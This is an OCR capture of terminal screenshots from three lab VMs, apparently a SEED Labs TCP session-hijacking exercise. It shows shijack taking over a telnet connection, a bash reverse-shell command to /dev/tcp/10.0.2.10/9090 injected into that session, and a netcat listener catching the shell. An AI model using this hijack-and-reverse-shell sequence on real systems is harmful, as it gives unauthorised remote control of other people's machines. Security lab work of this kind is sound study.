 Ubunto16.04 Machine A [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
/bin/bash
En
5:46 PM
/bin/bash
/bin/bash 80x29
^CClosing connection..
Done, Exiting.
[06/16/19]seed@VM:~$ sudo ./shijack/shijack-lnx enp0s3 10.0.2.6 59506 10.0.2.7 2
3
Waiting for SEQ/ACK to arrive from the srcip to the dstip.
(To speed things up, try making some traffic between the two, /msg person asdf
Got packet! SEQ = 0x3af8e711 ACK = 0x880176b6
Starting hijack session, Please use ^C to terminate.
Anything you enter from now on is sent to the hijacked TCP connection.
/bin/bash -i >& /dev/tcp/10.0.2.10/9090 0<&1 2>&1
/bin/bash
/bin/bash 80x24
[06/16/19]seed@VM:~$ nc -l 9090 -v
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.7] port 9090 [tcp/*] accepted (family 2, sport 47318)
[06/16/19]seed@VM:~$ ls
ls
android
bin
Customization
demo2
Desktop
Documents
Downloads
examples.desktop
lib
Music
Pictures
Public
source
Templates
Videos
[06/16/19]seed@VM:~$
Ubunto16.04 Machine B [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
/bin/bash
En
5:46 PM
/bin/bash 87x24
[06/16/19]seed@VM:~$ telnet 10.0.2.7
Trying 10.0.2.7...
Connected to 10.0.2.7.
Escape character is '^]'.
Ubuntu 16.04.2 LTS
VM login: seed
Password:
Last login: Sun Jun 16 17:32:05 EDT 2019 from 10.0.2.6 on pts/4
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.8.0-36-generic i686)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
1 package can be updated.
0 updates are security updates.
[06/16/19]seed@VM:~$
[06/16/19]seed@VM:~$
Right Ctr
Ubunto16.04 Machine C [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
/bin/bash
En
5:46 PM
/bin/bash 87x36
[06/16/19]seed@VM:~$